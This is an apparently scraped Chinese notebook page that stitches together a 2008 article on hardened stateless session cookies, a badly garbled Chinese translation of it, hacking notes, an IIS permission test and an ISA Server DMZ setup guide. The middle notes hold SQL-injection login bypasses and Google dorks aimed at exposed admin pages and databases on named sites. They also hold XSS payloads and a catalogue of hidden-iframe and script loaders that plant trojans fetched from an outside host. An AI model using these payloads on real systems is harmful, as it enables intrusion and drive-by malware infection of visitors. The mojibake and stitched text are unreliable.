By Jake Edge

May 21, 2008

Two weeks ago on this page, we reported on some Wordpress vulnerabilities that were caused by incorrectly generating authentication cookies. The article was a bit light on details about such cookies, so this follow-up hopes to remedy that. In addition, Steven Murdoch, who discovered both of the holes, recently presented a paper on a new cookie technique that provides some additional safeguards over other schemes.

两周前在此页上,我们报道了由不正���生成的�w�䆾验证 cookies 引�v的一�?Wordpress 漏洞。那���文档对�q�些 cookies 的细节描�q�略���,�q�篇后箋的文章希望能解决�q�个问题。另外,发现�q�些漏洞�?Steven Murdoch�Q�最�q�发表了���关于一�U�新�?cookie 技术的文章�Q�文章提供了其他�Ҏ��之`上`的一些额外保护措施�?br />

HTTP is a stateless protocol which means that any application that wishes to track multiple requests as a single session must provide its own way to link those requests. This is typically done through cookies, which are opaque blobs of data that are stored by browsers. Cookies are sent to the browser as part of an HTTP response, usually after some kind of authentication is successful. The browser associates the cookie with the URL of the site so that it can send the cookie value back to the server on each subsequent request.

HTTP 是一�U�无状态的协议�Q�这意味着��M��希望跟踪多个��h��作�ؓ单个会话的应用程序,必须提供自己的方式来链接�q�些��h��。这通常通过 cookies 来完成,cookies 是浏览器存储的不透明的数据块。通常�Q�在某种�w�䆾认证成功后,cookies 被作��Z���?HTTP 响应的一部分发送给���览器。浏览器�?cookie 和对应网站的 URL 兌�����h���Q�以便它可以在每个后�l�请求中回�?cookie 值到服务器�?br />

Servers can then use the value as a key into some kind of persistent storage so that all requests that contain that cookie value are treated as belonging to a particular session. In particular, it represents that the user associated with that session has correctly authenticated. The cookie lasts until it expires or is deleted by the user. When that happens, the user must re-authenticate to get a new cookie which also starts a new session. Users find this annoying if it happens too frequently, so expirations are often quite long.

然后�Q�服务器可以`用某�U�持久性存储的键`使用该��|��使得所有包含该 cookie 值的��h���Q�被视�ؓ属于同一个特定会话。特别是�Q�它代表和该会话兌���的那个已�l�正���通过�w�䆾验证的用戗���一�?cookie 一直存在,直到�q�期或被用户删除。此�Ӟ��用户必须重新�q�行�w�䆾验证�Q�获取一个新 cookie�Q�同时开始一个新会话。如果它发生的过于频�J�,会让用户感到��g�h�Q�所以到期时间通常相当�ѝ�?br />

If the user explicitly logs out of the application, any server-side resources that are being used to store state information can be freed, but that is often not the case. Users will generally just close their browser (or tab) while still being logged in. It is also convenient for users to be allowed multiple concurrent sessions, generally from multiple computers, which will cause the number of sessions stored to be larger, perhaps much larger, than the number of users.

如果用户昑ּ�地登出应用程序,��M��用来存储状态信息的服务器端资源会被释放�Q�但情况�l�常不是�q�样。用户通常只是关闭他们的浏览器�Q�或标签��)�Q�当仍在��d��状态时。这也允许用��h��便地�Q�从不同的计���机上��用多个�ƈ发会话。这���导致存储更大的会话数量�Q�也许比用户数量大许多�?br />

Applications could restrict the number of sessions allowed by a user, or ratchet the expiration value way down, but they typically do not for user convenience. This allows for a potential denial of service when an attacker creates so many sessions that the server runs out of persistent storage. For this reason, stateless session cookies [PDF][http://prisms.cs.umass.edu/~kevinfu/papers/webauth_tr.pdf] were created.

应用�E�序可以限制允许一个用户��用的会话敎ͼ�或者``�Q�但它们通常不方便用户��用。这允许一个潜在的拒绝服务�Q�当一个攻击者创建太多会话,以至于服务器用完持久性存储时。出于这个原因,无状态会�?cookies 被创建�?br />

Stateless session cookies store all of the state information in the cookie itself, so that the server need not keep anything in the database, filesystem, or memory. The data in the cookie must be encoded in such a way that they cannot be forged, otherwise attackers could create cookies that allow them access they should not have. This is essentially where Wordpress went wrong. By not implementing stateless session cookies correctly, a valid cookie for one user could be modified into a valid cookie for a different user.

无状态会�?cookies 把所有状态信息存储到 cookie 本��n�Q���服务器不需要在数据库、文件系�l�或内存中保存�Q何信息。Cookie 中的数据必须以不能被伪造的方式�~�码�Q�否则攻击者可以创建允�总�们访问不应该讉K��内容�?cookies 。实际上�q�就�?Wordpress 出问题的地方。由于没有正�����用无状态会�?cookies �Q�一个用��L��有效 cookie 可以被修�Ҏ��另一个不同用��L��有效 cookie �?br />

A stateless session cookie has the state data and expiration "in the clear" followed by a secure hash (SHA-256 for example) of those same values along with a key known only by the server. When the server receives the cookie value, it can calculate the hash and if it matches, proceed to use the state information. Because the secret is not known, an attacker cannot create their own cookies with values of their choosing.

一个无状态的会话 cookie 有状态数据和明确的到期时��_��后跟一个安全哈希��|��例如 SHA-256�Q�,该哈希值和只有服务器知道的一个键`对应`。当服务器接收到 cookie ��|��会计���哈希��|��如果匚w���Q����l���用其中的状态信息。由于这个密钥是未知的,��d��者不能��用他们选择的值创�������q�� cookies �?br />

The other side of that coin is that an attacker can create spoofed cookies if they know the secret. Murdoch wanted to extend the concept such that even getting access to the secret, through a SQL injection or other web application flaw, would not feasibly allow an attacker to create a spoofed cookie. The result is hardened stateless session cookies [PDF][http://www.cl.cam.ac.uk/~sjm217/papers/protocols08cookies.pdf].

���币的另一面是�Q�如果攻击者知道密钥,可以创徏�ƺ骗性的 cookies 。Murdoch 希望扩展概念�Q���得通过 SQL 注入或其�?web 应用漏洞讉K��密钥后,��d��者也无法创徏一个欺骗性的 cookie。结果就是强化的无状态会�?cookies �?br />

The basic idea behind the scheme is to add an additional field to stateless session cookies that corresponds to an authenticator generated when an account is first set up. This authenticator is generated from the password at account creation by iteratively calculating the cryptographic hash of the password and a long salt value.

该方案背后的基本思�\是,�l�无状态会�?cookie 增加一个额外的字段�Q�这个字�D�和账户首次讄���时生成的一个`�w�䆾验证器`对应。��n份验证器由创���̎��h��的密码生成,生成�Ҏ��是,�q�代计算密码的加密哈希和一个长 salt 倹{�?br />

Salt is a random string—usually just a few characters long—that is added to a password before it gets hashed, then stored with the password in the clear. It is used to eliminate the use of rainbow tables to crack passwords. Hardened stateless session cookies use a 128-bit salt value, then repeatedly calculate HASH(prev|salt), where prev is the password the first time through and the hash value from the previous calculation on each subsequent iteration.

Salt 是一个随机字�W�串——通常只有几个字符�?#8212;—它在被计���哈希值前��d��到密码中�Q�然后以明文形式和密码一起存储。它是用来杜�l���用彩虹表破解密码的。`���化`的无状态会�?cookies 使用128�?salt ��|��然后�q�代计算 HASH(prev|salt) �Q?其中 prev 在第一�ơ�P代时是密码,在以后每�ơ�P代中是上�ơ计���的 hash 倹{�?br />

The number of iterations is large, 256 for example, but not a secret. Once that value is calculated, it is hashed one last time, without the salt, and then stored in the user table as the authenticator. When the cookie value is created after a successful authentication, only the output of the iterative hash itself is placed in the cookie, not the authenticator that is stored in the database. Cookie verification then must do the standard stateless session cookie hash verification, to ensure that the values have not been manipulated, then hash the value in the cookie to verify against authenticator in the database.

�q�代�ơ数是个大的��|��例如256�Q�但�q�不是保密的。��D��计算出来后,再不使用 salt 哈希一�ơ,然后作�ؓ�w�䆾验证器存储到用户表中。当 cookie 通过一�ơ成功认证被创徏后,只有输出的�P代哈希��D��保存�?cookie 中,而不保存数据库中的��n份验证器。Cookie 验证必须�q�行标准的无状态会�?cookie 哈希验证�Q�来���保值没有被修改�q�,然后哈希 cookie 中的值和数据库中的��n份验证器�Ҏ���?br />

If it sounds complicated, it is; the performance of doing 256 hashes is also an issue, but it does protect against the secret key being lost. Because an attacker cannot calculate a valid authenticator value to put in the cookie (doing so would require breaking SHA-256), they cannot create their own spoofed cookies.

如果�q�听��h��很复杂,���实�Q�进�?56�ơ哈希的性能也是一个问题,但它���实能避免密钥丢失。因为攻击者无法计���一个有效的用户验证器放�q?cookie 中(�q�样做需要突�?SHA-256�Q�,所以他们不能创�������q���ƺ骗 cookie �?br />

While it is not clear that the overhead of all of these hash calculations is warranted, it is an interesting extension to the stateless session cookie scheme. In his paper, Murdoch mentions some variations that could be used to further increase the security of the technique.

目前���不清楚所有这些哈希计���的开销是否有必要,�q�是一个扩展无状态会�?cookie 的有���方案。在他的文章中,Murdoch 提到了一些可以进一步提高该技术安全性的变化�?br />

---

后面没看明白�?br />无状态会�?cookie 中的密钥可能被攻击者获取,authenticator ��Z��么不能被��d��者获取?获取�q�两个东西的隑ֺ�有区别么�Q?br />

---

TODO

| hash salt

| 彩虹�?/div>

]]>

http://bbs.ikaka.com/showforum-20039.aspx

http://bbs.kafan.cn/forum-105-1.html

]]>

*常见模式

**/

'or'='or'

a'or'1=1--

'or 1=1--

"or 1=1--

or 1=1--

'or'a'='a

"or"a'='a

"or"a'='a

')or('a'='a

/**

*后台文�g常见文�g�?br>**/

admin

ad_login

ad_manage

addmember

adduser

adm_login

admin/admin

admin/admin_login

admin/index

admin/manage

adimin_admin

admin_edit

admin_index

admin_Login

login/...

...

/**

*关键�?br>**/

密码、用户名、后台�̎受���会员、会员ID、username、password。。�?/p>

/**

*例子

**/

intext:用户�?inurl:admin/login.asp

]]>

*语法

**/

allintext:验证�?4800

allintitle:后台登陆

cache:bit.edu.cn //现在不能用了貌似

define:html

filetype:pdf

info:bit.edu.cn

allinurl:movie //�q�个也用不了

link:nsfocus.com

site:nsfocus.com

related:nsfocus.com ///

-----

blue grass //逻辑�?br>blue -grass //�?br>blue or grass

"blue grass"

"bl?e gr?s"

blue grass +com

-----

http://www.googlesyndicatedsearch.com/u/berkeley

/**

*入��R

**/

�l�对的�\�?输入保存的�\�?输入文�g的内�?inurl:diy.asp

inurl:asp?id=

inurl:php?id= site:sohu.com

to parent directory inurl:inetpub

to parent directory mdb -google

///eg

//filetype:mdb

http://proisk.ru/Northwind.mdb

//to parent directory mdb site:edu.cn

http://netcourse.cug.edu.cn:7310/cug/fire_control/INC/_VTI_CNF/

http://netcourse.cug.edu.cn:7310

//to parent directory "conn.asp" site:edu.cn

http://www.tijmu.edu.cn/cn/dxzhx/new/admin/

//inurl:/inc+conn.asp

------

/**

*防范-----robot.txt

**/

intext:"User-agent:*" inurl:robot.txt

intext:"Mediapartners-Google" inurl:"robots.txt"

intext:"Disallow:" inurl:robots.txt

intext:"Allow:" inurl"robots.txt"

/**

*常用

**/

allinurl:bbs data

filetype:mdb inurl:database/data

filetype:inc conn

intitile:"index of" data/sh_history/bash_history/passwd

]]>

[2] >"><script>alert("Watchfire XSS Test Successful")</script>

[3] </TextArea><script>alert('Watchfire XSS Test Successful')</script>

///囄���跨站

[4] >"'><img src="javascript:alert('Watchfire XSS Test Successful')">

[5] >"'><img src=javascript:alert("Watchfire XSS Test Successful")>

[6] " style="background:url(javascript:alert('Watchfire XSS Test Successful'))" OA="

[7] --><script>alert('Watchfire XSS Test Successful')</script>

[8] '+alert('Watchfire XSS Test Successful')+'

[9] "+alert('Watchfire XSS Test Successful')+"

[10] >'><%00script>alert('Watchfire XSS Test Successful')</script> (.NET 1.1 specific variant)

[11] >"><%00script>alert("Watchfire XSS Test Successful")</script> (.NET 1.1 specific variant)

[12] >+ACI-+AD4-+ADw-SCRIPT+AD4-alert(1234)+ADw-/SCRIPT+AD4-

[13] %A7%A2%BE%Bc%F3%E3%F2%E9%F0%F4%Be%E1%Ec%E5%F2%F4%A8%A7Watchfire%20XSS%20Test%20Successful%A7%A9%Bc%Af%F3%E3%F2%E9%F0%F4%Be

///-------------------------------------

exec('Updata ['+@t+'] set ['+@c+'] = rtrim(convert(varchar,['+#c+']))') ???

cast("></title><script> src=http://www.xxx.com/xx.js</script><!-- as varchar(67))')f

]]>

<iframe src=地址 width=0 height=0></iframe>

�?js文�g挂马

首先���以下代�?br>document.write("<iframe width=0 height=0 src=地址></iframe>");

保存为xxx.js�Q?br>则JS挂马代码�?br><script language=javascript src=xxx.js></script>

�?js变�Ş加密

<SCRIPT language="JScript.Encode" src=http://www.upx.com.cn/muma.txt></script>

muma.txt可改成�Q意后�~�

�?body挂马

<body onload="window.location=地址;"></body>

�?隐蔽挂马

top.document.body.innerHTML = top.document.body.innerHTML + rn<iframe src=">;

�?css中挂�?br>body {

background-image: url(javascript:document.write("<script src=http://www.upx.com.cn/muma.js></script>"))}

�?JAJA挂马

<SCRIPT language=javascript>

window.open ("地址","","toolbar=no,location=no,directories=no,status=no,menubar=no,scro llbars=no,width=1,height=1");

</script>

�?囄���伪装

<html>

<iframe src="�|�马地址" height=0 width=0></iframe>

<img src="囄���地址"></center>

</html>

�?伪装调用�Q?br><frameset rows="444,0" cols="*">

<frame src="打开�|�页" framborder="no" scrolling="auto" noresize marginwidth="0"margingheight="0">

<frame src="�|�马地址" frameborder="no" scrolling="no" noresize marginwidth="0"margingheight="0">

</frameset>

十一:判断�pȝ��代码

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">

<HTML><HEAD><TITLE>404</TITLE>

<META http-equiv=Content-Type content="text/html; charset=windows-1252">

<META content="MSHTML 6.00.2900.2769" name=GENERATOR></HEAD>

<BODY>

<SCRIPT language=javascript>

window.status="";

if(navigator.userAgent.indexOf("Windows NT 5.1") != -1)

window.location.href="tk.htm";

else

window.location.href="upx06014.htm";

</SCRIPT>

</BODY></HTML>

十二:判断是否有ms06014代码

<script language=VBScript>

on error resume next

set server = document.createElement("object")

server.setAttribute "classid", "clsid:10072CEC-8CC1-11D1-986E-00A0C955B42E"

set File = server.createobject(Adodb.Stream,"")

if Not Err.Number = 0 then

err.clear

document.write ("<iframe src=http://upx.com.cn width=100% height=100% scrolling=no frameborder=0>")

else

document.write ("<iframe src=http://upx.com.cn width=100% height=100% scrolling=no frameborder=0>")

end if

</script>

十三:�������d��js的代码demo

//��d��src的对�?br>var v = document.getElementById("advjs");

//��d��src的参�?br>var u_num = getUrlParameterAdv("showmatrix_num",v.getAttribute(src));

document.write("<iframe src="document.writeln("<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">"); //分析src的参数函�?br>function getUrlParameterAdv(asName,lsURL){ loU = lsURL.split("?"); var loallPm = loU[1].split("&"); for (var i=0; i<loallPm.length; i++){

document.writeln("<HTML><HEAD>");

document.writeln("<META http-equiv=Content-Type content="text/html; charset=big5">");

document.writeln("<META content="MSHTML 6.00.2900.3059" name=GENERATOR></HEAD>");

document.writeln("<BODY> ");

document.writeln("<DIV style="CURSOR: url(document.writeln("style="CURSOR: url(

if (loU.length>1){

var loPm = loallPm[i].split("=");

if (loPm[0]==asName){

if (loPm.length>1){

return loPm[1];

}else{

return "";

}

}

}

}

return null;

}

]]>

首先我们写一个最���单的ASP�E�序.我这里用了我自己的一个简单的登陆�pȝ��.

里面又asp.有对外引用的部分.有access数据�?br>我们���权限设�|�成

administrators 全部

system 全部

然后主要我们���对��d��的一个everyone权限来测�?

因�ؓ没有其他用户�l�了.所以iuser�����承everyone�l�的权限

所以是不是不用everyone用iuser用户是一��L��.

首先只打开everyone用户的读取权�?

在高�U�内昄���如下权限

1.列出文�g�?��d��数据

2.��d��属�?br>3.��d��扩展属�?br>打开���试��面登陆.正常

然后高��内只保留

1.列出文�g�?��d��数据

打开���试��面.出现ACL登陆框了.看来权限不��

再接下来我们���试传说中的取消ASP执行权限.

因�ؓ只读情况下已�l�没有执行权限了.

我们现在特别���执行权限取�?br>1.遍历文�g�?�q�行文�g -- 拒绝

2.列出文�g�?��d��数据 -- 允许

3.��d��属�?-- 允许

4.��d��扩展属�?-- 允许

现在打开ASP���试��面.仍旧可以正常讉K��

�׃��asp文�g对于iis来说只是一个文本文�?br>IIS��d��asp文�g内容后交由asp.dll�q�行解析

所以asp�q�行�Ҏ��和windows应用�E�序不同

完全不需要执行权�?只需要只��L���?br>所以不允许asp�q�行,虽然可以做到,���是取消��L���?br>但是取消��L��限之�?整个目录内所有文仉������无法通过iis��d��

包括囄���文�g�{�等.那么上传目录不允许asp执行.�{�于是上传的所有内定w��不能�?br>�q�种讄������导致上传内�Ҏ��无意�?

最后我们来看这句话

"能执行ASP脚本的地方不允许写入文�g,能写入文件的地方不允许运行ASP�E�序"

前半句我们可以做�?对asp目录只读权限.

后半句虽然严格来说也可以做到.对上传目录取消读权限

但是�q�样���导致上传�Q何文仉���无法讉K��.失去了上传文件功能的意义�?

本�h���试环境

windows2003 中文企业版VLK SP1

IIS 6

---------------------------------------------------------------------

写权限依靠NTFS权限讄����Q�执行asp依靠IIS讄���

-------------------------------------------------------------------

]]>

--------------------------------------------------------------



�q�次�W�者将介绍如何在企业中利用ISA Server部��v一个DMZ区域。一般来讲利用ISA Server可以实现三宿�ȝ��DMZ区域�Q�也可以实现背靠背的DMZ区域。本文讨论的焦点是三宿主的DMZ区域�?/p>

首先�Q�我们谈谈�ؓ何要部��vDMZ区域�Q�也���是说一旦部�|�了DMZ�Q�他对你的网�l���生什么样的积极作用。有些企业可能从ISP甌���了一个地址�D늚�IP�Q�但是往往出现�q�些IP不能有效的利用,构徏了DMZ区域后,�q�些IP可以灉|��的分配到DMZ上的��L��。此外,从DMZ区域到Internet���动的数据包是被路由的,而不是被NAT�Q�从ISA处理数据包的效率角度�Ԍ��前者要优于后者�?br> 现在�Q�我们来看看要部�|�DMZ需要哪些条�?br> - ISA需要有臛_��3个网�l�接口卡

- ISA Server是做为防火墙模式或者集成模式安装的�Q�可以是单机模式也可以是阵列模式

- 在IP PACKET Filter的全局讄���中,必须启用Enable IP Routing

- ISP分配了一个地址�D늚�IP�l�你的公�?br> - 配置在ISA外部接口的IP的子�|�掩码不能与DMZ区域的子�|�掩码相�?/p>

在这���文章里�Q�笔者以一个模拟的真实环境来描�q�DMZ�Q�试验的拓扑如图1所�C��?br>

(�?)

我们假设�Q�你的公�总�ISP购买了一个C�cȝ��IP�D�,172.16.1.0/24。我们将172.16.1.33分配�l�ISA的外部接口。把172.16.1.64/26�?72.16.1.0/24划分出来分配�l�DMZ区域。注意,DMZ区域和ISA外部接口�q�接的区域是不同的逻辑�|�络。一个常见的错误是把DMZ区域和ISA外部接口规划在一个IP逻辑�|�络里。记住,从DMZ和外部网�l�的通讯角度�Ԍ��ISA扮演一个有�q���o功能的�\由器�Q�而不是网桥,�q�也是�ؓ什么必需要启用Enable IP Routing的原因�?/p>

ISA Server的网�l�接口配�|�如�?/p>

Internal NIC

IP:192.168.100.20/24

Defaul Gateway(DG):None

DNS:192.168.100.100

DMZ NIC

IP:192.168.100.65/26

DG:None

DNS:None

External NIC

IP:172.16.1.33/24

DG:172.16.254

DNS:10.10.10.10

DMZ上的��L��的网�l�接口配�|?br> IP:172.16.1.66-126/26

DG:172.16.1.65

DNS:None

内部�|�络�Q�Internal�Q�上的计���机

IP:192.168.100.x/24

DG:192.168.100.20

DNS:192.168.100.100

��L��别注意以上的配置。对于ISA来讲�Q�缺省网关一定要配置在外部接口,原因很简单,一个去往未知IP的数据包�Q�目标一定位于Internet上,如果�q�个IP是在你的公司内部�|�络�Q�那么你的网�l�中的�\��p���|�肯定存在问题。既然是��d��Internet上的�Q�ISA必须可以���这个数据包从外部接口上送出去,所以缺省网关一定要配置在外部接口上。如果你的其他接口也配置的缺省网养I��那么��׃��定会出现问题�Q�因为默认情况下�Q�各个网�l�接口上配置的缺省网关的Metric都是1�Q�所以去往未知IP的数据包�Q�就会从所有配�|�了�~�省�|�关的网卡送出�Q�也���是负蝲均衡�Q�但是另一个不应该配置�~�省�|�关的网卡不能将数据包成功的送到目的IP�Q�所以导致丢包,甚至无法通讯。内部接口的DNS指向公司内部的DNS服务器。外部接口的DNS指向一个可以解析Internet上所有域名的DNS服务器,�q�一点很重要�Q�别忘了ISA要代理Web Proxy Client和FWC�q�行DNS解析。DMZ接口上,我们�q�没有配�|�DNS�Q�当然你也可以配�|�。对于DMZ区域上的��L���Q�我们把�|�关指向ISA的DMZ�|�络接口�Q�因为DMZ区域上的��L��需要与Internet通讯�Q�确切的讲是被Internet用户讉K���Q�而ISA是Internet出口的持有者。DNS指向我们也没有在DMZ上的��L��配置�Q�因为DMZ应该是一个无人区�Q�也���是说DMZ上应该是一个服务器农场�Q�而不是被用户使用�Q�浏览Internet的计���机�Q�所以它没有必要配置DNS�Q�除非某台服务器�q�行的服务必���M��赖与DNS。内部网�l�的��L��讄���不是此文讨论的重点,所以在�q�里不展开讨论�?br> 另外�Q�如果你对�\由非�怺�解,从上边给出的ISA的网�l�接口配�|�看�Q�你马上会发��C��个问题。ISA外网接口�q�接172.16.1.0/24�|�段、而DMZ区域�?72.16.1.64/26�|�段。我们假设这两个�|�段的物理介质是以太�|�标准,�?72.16.1.64/26�|�段中的某个��L��发�v�?72.16.1.0/24�|�段中某��C��机通讯�Ӟ��不妨假设172.16.1.69/26�?72.16.1.254/24通讯�Q�对�?72.16.1.69/26�Q�它认�ؓ172.16.1.254/24和自�׃��同属一个逻辑�|�段�Q�所以它知道要把��d��172.16.1.254/24的数据包发送给自己的网�?72.16.1.65/26�Q�由�?72.16.1.69/26�?72.16.1.65/26在一个广播域�Q�所以ARP解析不会出现问题。但是反�q�来�Q�当172.16.1.254/24要�\由或者始发一个数据包�?72.16.1.69/26�Ӟ��问题���出��C��。对�?72.16.1.254/24来讲�Q�它认�ؓ172.16.1.69和自己在一个逻辑�|�段�Q�所以这个数据包应该是直接发送到172.16.1.69/26�Q�因此它��׃��ARP解析172.16.1.69/26的MAC地址�Q�然而它们�ƈ不在同一个广播域�Q�所以这个ARP解析得不到答案,因此�q�个数据包就无法发送,然而,如果172.16.1.254/24可以成功的把��d��172.16.1.69/26的数据包发送给172.16.1.33/24�Q�也���是ISA Server�Q�则�q�个数据包就可以被最�l�送往172.16.1.69/26。要解决�q�个问题�Q�我们应该从两个斚w��出发。如果ISA Server�q�接ISP的链路层协议是通过�q�播技术寻址的,则解决的�Ҏ���?�U�,一是,与你的ISP联系�Q���得和ISA相连的�\由器中有一条明���的�?72.16.1.64/26�|�络下一跳�ؓ172.16.1.33/24的�\由;二是�Q�在ISA上实施一�U�对于链路层��d��的欺骗手�D�,例如�Q�以太网的链路层��d��是通过ARP协议�Q�所以你的ISA计算��Z��必须可以实现Proxy ARP功能�Q���得ISA计算机可以以自己外网接口的MAC地址回应�?72.16.1.64/26�|�络中主机的ARP查询�Q�三是,�?72.16.1.0/24�?72.16.1.64/26�|�络规划��C��个广播域之中�Q�如果采用这�U�方法,��h��意ISA只能�?#8220;半过�?#8221;来保护DMZ区域�Q�但是这�U�保护也是有效的。换句浅显易懂的话说�Q�从外网到DMZ区域的数据包是直接发送的�Q�但是从DMZ区域到外�|�的数据包是�l�由ISA Server送出到外�|�的。如果,ISA Server�q�接ISP的链路层协议是点对点的,那么你不用做��M��事情�Q�因为只要是��d��172.16.1.x的数据包�Q�不论子�|�掩码是24位还�?6位还�?7位,数据包都会正���无误的发送到你的ISA Server的外�|�接口。在�W�者的���试环境中,ISA和ISP的�\由器之间的链路层协议是以太网�Q�笔者对�q�个路由器有���理权力�Q�所以采用了在�\由器上添加�\��q���Ҏ��解决上述问题�?/p>

请在你安装ISA Server之前�Q�将�q�些配置讄���好。一旦安装好ISA Server�Q�在ISA计算��Z����d��或者删除网卡可能会引�v意想不到的错误。此外,最好在安装好ISA Server后,不要修改IP的配�|�,如果你不得不�q�样做,请遵循以下步骤:

1�Q?在命令行中输入net stop mspfltex

2�Q?在命令行中输入net stop gksvc

3�Q?在命令行中输入net stop IPNAT

4�Q?修改相应�|�卡的IP讄���

5�Q?在命令行中输入net start mspfltex

6�Q?在命令行中输入net start IPNAT

7�Q?在命令行中输入net start isactrl

8�Q?在命令行中输入net start “Microsoft Web Proxy”

9�Q?在命令行中输入net start “Microsoft Firewall”

10�Q�在命��o行中输入net start “Microsoft Scheduled Cache Content Download”

��Z��验证�|�络层的�q�通性,我们通常会��用Ping工具。Ping工具实际上是ICMP协议的一�U�应用实例。�ؓ了实现目的,你需要对ICMP协议有一些了解。当一��C��机Ping一个远端计���机�Ӟ��会以ICMP协议 �c�d��8 代码0�Q�也���是通常所说的ICMP Ping Query或者是ICMP Ping Request�Q�封装一个数据包发送出去,当远端计���机收到�q�个数据包后�Q�会以ICMP 协议�c�d��0代码0���装�Q�ICMP Ping Reply�Q�回应的数据包发送给源端。�ؓ了��DMZ上的��L��可以Ping通Internet上的��L���Q�你需要允许DMZ��L��发送的ICMP Ping Query能够被ISA Server发送到Internet上,反过来,要允许ICMP Ping Reply�q�入到DMZ区域。这需要你在IP PACKET FILTER中徏�?个封包过滤,具体内容如图2�Q�图9�?br>

完成之后�Q�等待一会儿以便新徏的封包过滤生效,也可以重新启动一下Firewall Service服务。之后验证DMZ的主机是否可以Ping通Internet上的��L���Q�也���是我们模拟�?0.10.10.10那台计算机)。没有问题,DMZ和Internet的网�l�层���实��h���q�通性,但是反过�?0.10.10.10却无法Ping通DMZ上的��L���Q�也许这恰��y是你的愿望。如果你希望Internet的主机可以Ping通DMZ的主机,也很���单,只要把刚才徏立的2个封包过滤的Direction 讄���为Both卛_���Q�原理不再冗�q�。讲到这里,如果你希望Internet上的计算机可以Ping通你的ISA Server的外部接口,��׃��变得极其���单,�W�者也��׃��必浪费笔墨。值得注意的是你不需要添�?个封包过滤,而是1个,如果你注意到IP PACKET FILTER中,已经有默认的名�ؓICMP outbound的封包过滤就不难理解�Q�这个封包过滤允许ICMP 所有类型和代码的数据包从ISA的外部接口送出�Q�也���是说你只需�����入的ICMP Ping Query讄���一个允许的���包�q���o卛_��。如果你想了解ICMP协议的更多细节,可以参考TechNet CD或者微软帮助站点中的Q170292文档�?/p>

在验证了DMZ区域和Internet的网�l�层�q�通性后�Q�我们要立刻切入正题�Q�实现对DMZ区域的应用。我们的目的是要使得DMZ区域的各�U�服务能够被Internet上的用户讉K��。你可以���Web服务、FTP服务、邮件服务等�{�部�|�在DMZ区域�Q�从而提供Internet用户的访问。笔者�D3个典型的例子来说明ISA如何发布DMZ区域的服务器�?/p>

发布DMZ区域的Web服务

1. 首先�Q�设�|�好DMZ区域的Web 服务器,默认情况下它应该�?0端口监听Web��h��,如图10。设�|�完成后�Q�请利用netstat 工具查看Web服务器是否在0.0.0.0上监�?0端口�Q�笔者假设你没有���用SocketPooling�Q?br> 2. 在ISA Server上利用IP PACKET FILTER���Web服务发布。其实说发布有些�q�于牵强�Q�ISA实际上是一个具有过滤功能的路由器,所以我们只是允许来自Internet用户的Web��h��可以�q�入到DMZ上的Web服务器。设�|�的内容如图11�Q�图14所�C��?br> 3. 在Internet上的计算机验证是否可以正���访问位于DMZ区域的Web服务器。可以看到我们可以正���的讉K��Web��面�Q�正如图15昄���的那栗���在验证之前�Q�你应该�{�待一会儿以��刚刚建立的封包过滤生效,或者重新启动Firewall Service服务�?br>

完成了,上边的设�|�后�Q�不仅Internet上的用户可以讉K���q�台Web服务器,ISA Server�q�接的内部网�l�中的用户也可以讉K���Q�因为我们在�?4中的Remote Computer中选择的是All Remote Computers�?br>

发布DMZ区域的FTP服务

�׃��FTP有两�U�工作模式,PORT和PASV模式�Q�具体区别详见本刊杂�?002�q�第九期《浅析FTP工作原理》�?/strong>

发布PORT模式的FTP的步骤如�?br> 1�Q�设�|�好DMZ区域的FTP服务器,使其�?1端口上监听。如�?6。当然你也可以��用其他端口,只不�q�要在配�|�IP PACKET FILTER时要做相应的调整�?br> 2�Q�不论哪�U�模式的FTP�Q�都需要允许远端用戯���接FTP服务�?1端口的进入请求,所以需要�ؓ此徏立一个封包过滤,具体讄���如图17�Q�图20�?br> 3�Q��ؓFTP的数据通道的徏立设�|�一个封包过滤。由于PORT模式的数据通道的徏立请求是由FTP服务器主动发��L���Q�所以封包过滤的direction 应该是Outbound而不是Inbound。具体的讄���如图21�Q�图22�?/p>

发布PASV模式的FTP的步骤如�?br> 1�Q�设�|�FTP服务器在21端口监听�Q�如上边所�q?br> 2�Q�由于PASV模式的所有连接都是有FTP客户端发��L���Q��ƈ且��用的端口�q�不是固定的�Q�因此只需要一�?#8220;非安�?#8221;的封包过滤即可完成PASV模式的FTP服务器发布。如�?3�Q�图26�?/p>

完成FTP的发布后�Q�我们在Internet上的FTP客户端验证是否可以正���的以PORT和PASV模式�q�接��C��于DMZ的FTP服务器,可以看到�Q�如�?7和图28�Q�连接成功。在发布PASV模式的FTP服务器时�Q�我们设�|�了一个安全性较差的���包�q���o�Q�但是这也是发布位于DMZ区域的PASV模式FTP的无奈之举。因为我们知道FTP的数据通道使用的端口是动态的�Q�而且动态的范围我们不易控制�Q�特别是使用微��YIIS中提供的FTP服务�Q�我们根本无法控制。不�q�你可以选择另一�ƾFTP服务器端软�g�Q�ServU。这个服务器端��Y件可以控制PASV模式建立数据通道时��用的端口范围�Q�通过讄����q�个端口范围我们可以控制本地FTP数据通道使用的端口,但是相应的,在IP PACKET FILTER中的讄���也会�ȝ��许多�Q�你要�ؓ�q�个端口范围中包含的所有端口都讄���一个进入的���包�q���o。如果你对安全性很重视�Q�这个一��x���怽�是绝寚w��烦的工作�q�是有必要的。笔者认为,���FTP服务器部�|�在DMZ区域也许�q�不是一个明��Z��举,除非你可以承受这台FTP服务器可以受到攻�ȝ��事实�Q�或者你攑ּ�使用PASV模式的FTP。然而,���FTP服务器部�|�在内部�|�络�Q�可以在保证安全性的前提下(甚至是加强安全性)减轻许多工作�Q�因为动态端口的问题你不必劳���,FTP Application Filter和MS Proxy Protocol可以很好的�ؓ你解冻I��有关在内部网�l�部�|�FTP服务器的问题请参考《��用ISA 